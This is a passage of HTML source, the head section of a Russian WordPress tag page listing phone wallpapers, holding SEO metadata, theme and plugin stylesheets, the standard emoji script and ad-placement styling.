

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wide-w.com/tag/oboi-na-telefon/
body_size: 28547
content:
<!DOCTYPE html>

<html class="no-js no-svg" lang="ru-RU">

<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="p:domain_verify" content="7368c149d862ad3c34bf5d589553126f"/>
	<meta name="97c319e4399abeccadec9fbc847c61ea" content="">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>обои на телефон &ndash; Обои на телефон, которые вас вдохновят: Выберите лучшее</title>
	<meta name="description" content="обои на телефон Обои на телефон, которые вас вдохновят: Выберите лучшее" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="обои на телефон &ndash; Обои на телефон, которые вас вдохновят: Выберите лучшее" />
	<meta property="og:description" content="обои на телефон Обои на телефон, которые вас вдохновят: Выберите лучшее" />
	<meta property="og:url" content="https://wide-w.com/tag/oboi-na-telefon/" />
	<meta property="og:site_name" content="Обои на телефон, которые вас вдохновят: Выберите лучшее" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@hdwidew" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wide-w.com/tag/oboi-na-telefon/","url":"https://wide-w.com/tag/oboi-na-telefon/","name":"обои на телефон &ndash; Обои на телефон, которые вас вдохновят: Выберите лучшее","isPartOf":{"@id":"https://wide-w.com/#website"},"primaryImageOfPage":{"@id":"https://wide-w.com/tag/oboi-na-telefon/#primaryimage"},"image":{"@id":"https://wide-w.com/tag/oboi-na-telefon/#primaryimage"},"thumbnailUrl":"https://wide-w.com/wp-content/uploads/2019/12/2.jpg","description":"обои на телефон Обои на телефон, которые вас вдохновят: Выберите лучшее","breadcrumb":{"@id":"https://wide-w.com/tag/oboi-na-telefon/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wide-w.com/tag/oboi-na-telefon/#primaryimage","url":"https://wide-w.com/wp-content/uploads/2019/12/2.jpg","contentUrl":"https://wide-w.com/wp-content/uploads/2019/12/2.jpg","width":563,"height":851,"caption":"Красивое фото крысы на заставку телфона"},{"@type":"BreadcrumbList","@id":"https://wide-w.com/tag/oboi-na-telefon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://wide-w.com/"},{"@type":"ListItem","position":2,"name":"обои на телефон"}]},{"@type":"WebSite","@id":"https://wide-w.com/#website","url":"https://wide-w.com/","name":"Обои на телефон, которые вас вдохновят: Выберите лучшее","description":"Найдите вдохновение и создайте атмосферу, которая соответствует вашему настроению. Выбирайте из широкого выбора обоев на телефон, которые подчеркнут вашу индивидуальность и стиль.","publisher":{"@id":"https://wide-w.com/#/schema/person/fa683ee909bf6ff8f7fc1d118602df51"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wide-w.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://wide-w.com/#/schema/person/fa683ee909bf6ff8f7fc1d118602df51","name":"PetroMetro","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wide-w.com/#/schema/person/image/","url":"https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w-2.png","contentUrl":"https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w-2.png","width":120,"height":120,"caption":"PetroMetro"},"logo":{"@id":"https://wide-w.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Обои на телефон, которые вас вдохновят: Выберите лучшее &raquo; Лента" href="https://wide-w.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Обои на телефон, которые вас вдохновят: Выберите лучшее &raquo; Лента комментариев" href="https://wide-w.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Обои на телефон, которые вас вдохновят: Выберите лучшее &raquo; Лента метки обои на телефон" href="https://wide-w.com/tag/oboi-na-telefon/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wide-w.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://wide-w.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://wide-w.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://wide-w.com/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://wide-w.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo-css' href='https://wide-w.com/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo-default-css' href='https://wide-w.com/wp-content/plugins/responsive-lightbox/assets/nivo/themes/default/default.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://wide-w.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://wide-w.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bayleaf-style-css' href='https://wide-w.com/wp-content/themes/bayleaf/style.css?ver=1.3.9' type='text/css' media='all' />
<style id='bayleaf-style-inline-css' type='text/css'>
.widgetlayer .text-7{order:0}.widgetlayer .block-8{order:0}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='bayleaf-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%2C400italic%2C700italic%7CPoppins%3A400%2C600%2C700%2C400italic%2C700italic&#038;ver=1.3.9#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bayleaf_gutenberg_style-css' href='https://wide-w.com/wp-content/themes/bayleaf/add-on/gutenberg/assets/gutenberg.css?ver=1.3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://wide-w.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wide-w.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wide-w.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.8' id='responsive-lightbox-infinite-scroll-js'></script>
<link rel="https://api.w.org/" href="https://wide-w.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wide-w.com/wp-json/wp/v2/tags/535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wide-w.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wide-w.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://wide-w.com/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '2633';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9E%D0%B1%D0%BE%D0%B8+%D0%9D%D0%BE%D0%B2%D1%8B%D0%B9+%D0%93%D0%BE%D0%B4+%D0%9A%D1%80%D1%8B%D1%81%D1%8B+%2811+%D1%84%D0%BE%D1%82%D0%BE+%D0%BA%D1%80%D1%8B%D1%81%29';
	window._wp_rp_post_tags = ['%D0%9E%D0%B1%D0%BE%D0%B8+%D0%9D%D0%BE%D0%B2%D1%8B%D0%B9+%D0%93%D0%BE%D0%B4', '%D0%BF%D0%BE%D0%B4%D0%B1%D0%BE%D1%80%D0%BA%D0%B0+%D1%84%D0%BE%D1%82%D0%BE+%D0%BA%D1%80', '%D0%BE%D0%B1%D0%BE%D0%B8', '2020+%D0%B3%D0%BE%D0%B4', '%D1%84%D0%BE%D1%82%D0%BE+%D0%BA%D1%80%D1%8B%D1%81%D1%8B', '%D0%BF%D0%BE%D0%B4%D0%B1%D0%BE%D1%80%D0%BA%D0%B0+%D1%84%D0%BE%D1%82%D0%BE', '%D0%BE%D0%B1%D0%BE%D0%B8+%D0%BD%D0%B0+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD', '%D0%9A%D1%80%D1%8B%D1%81%D0%B0', '%D0%93%D0%BE%D0%B4+%D0%9A%D1%80%D1%8B%D1%81%D1%8B', '%D0%9D%D0%BE%D0%B2%D1%8B%D0%B9+%D0%93%D0%BE%D0%B4+2020', 'strong', '2020', 'alt', '11', 'center'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://wide-w.com/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
<!-- Нет версии AMPHTML для этого URL. --><link rel="icon" href="https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w2.png" />
<meta name="msapplication-TileImage" content="https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w2.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/wide-w.com\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
